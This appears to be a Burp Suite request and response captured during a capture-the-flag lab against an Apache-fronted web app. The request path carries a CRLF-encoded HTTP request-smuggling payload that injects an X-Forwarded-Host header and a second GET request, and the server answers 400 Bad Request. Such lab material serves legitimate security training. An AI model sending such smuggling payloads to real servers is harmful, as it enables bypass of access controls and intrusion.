 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aX-Forwarded-Host:%20dev.apacheblaze.local%0d%0a%0d%0aGET%20/
HTTP/1.1
2 Host: 94.237.54.48:55239S
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://94.237.54.48:55239/
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 02 Mar 2024 22:46:15 GMT
3 Server: Apache
4 Content-Length: 226
5 Content-Type: text/html; charset=iso-8859-1
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 </body>
</html>
16